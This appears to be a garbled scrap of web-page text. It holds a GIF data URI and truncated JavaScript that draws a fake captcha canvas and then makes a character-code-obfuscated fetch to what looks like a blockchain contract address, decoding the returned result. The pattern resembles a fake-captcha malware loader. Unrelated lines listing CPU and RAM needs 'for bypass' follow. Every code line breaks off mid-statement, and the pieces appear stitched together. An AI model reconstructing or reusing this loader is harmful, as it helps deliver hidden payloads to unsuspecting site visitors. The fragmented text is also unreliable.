
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag